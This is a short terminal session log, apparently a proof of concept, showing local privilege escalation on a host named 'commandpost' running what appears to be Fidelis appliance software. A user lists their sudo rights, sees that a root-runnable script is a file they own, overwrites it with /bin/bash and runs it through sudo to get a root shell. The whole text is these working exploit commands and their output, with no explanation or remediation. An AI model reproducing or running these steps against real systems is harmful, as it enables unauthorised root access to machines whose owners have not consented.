 -bash-4.2$ whoami && id
fidelis
uid=1003(fidelis) gid=1001(fidelis) groups=1001(fidelis) context=unconfined_u:un
confined_r:unconfined_t:s0
-bash-4.2$ sudo -l
Matching Defaults entries for fidelis on commandpost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin, !requiretty, visiblepw,
    !requiretty, visiblepw

Runas and Command-specific defaults for fidelis:
    Defaults!/usr/sbin/dmidecode !syslog

User fidelis may run the following commands on commandpost:
    (root) /FSS/sbin/fssdbg.sh, /FSS/bin/setup, /FSS/setup/cert_mgmt,
        /etc/init.d/pman, /etc/init.d/rconfigd, /bin/cat /var/log/messages,
        /bin/cat /var/log/messages.1, /usr/bin/poweroff, /sbin/shutdown,
        /bin/date, /FSS/bin/mst, /FSS/bin/record, /sbin/iptables,
        /sbin/ip6tables, /sbin/reboot, /FSS/setup/unlock_cp_user.sh,
        /etc/init.d/mysql, /etc/init.d/httpd, /etc/init.d/tomcat,
        /etc/init.d/cas, /FSS/bin/db_updater,
        /FSS/deception-manager/bin/deception-manager, /FSS/redis/bin/redis
    (root) NOPASSWD: /usr/sbin/dmidecode, /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/sbin/fssdbg.sh
-r-xr-x---. 1 fidelis fidelis 15178 Feb  4 21:54 /FSS/sbin/fssdbg.sh
-bash-4.2$ chmod u+w /FSS/sbin/fssdbg.sh
-bash-4.2$ cp /bin/bash /FSS/sbin/fssdbg.sh
-bash-4.2$ sudo /FSS/sbin/fssdbg.sh
[sudo] password for fidelis:
[root@commandpost FSS]# whoami && id
root
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0
[root@commandpost FSS]#